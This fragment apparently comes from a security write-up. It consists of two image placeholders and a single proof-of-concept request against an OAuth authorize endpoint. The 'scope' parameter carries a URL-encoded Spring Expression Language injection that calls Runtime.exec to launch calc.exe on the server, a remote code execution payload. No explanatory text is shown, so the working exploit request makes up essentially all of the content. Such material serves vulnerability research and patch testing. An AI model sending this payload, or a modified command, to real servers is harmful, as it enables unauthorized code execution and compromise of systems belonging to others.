 http://url:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28%22calc.exe%22%29%7D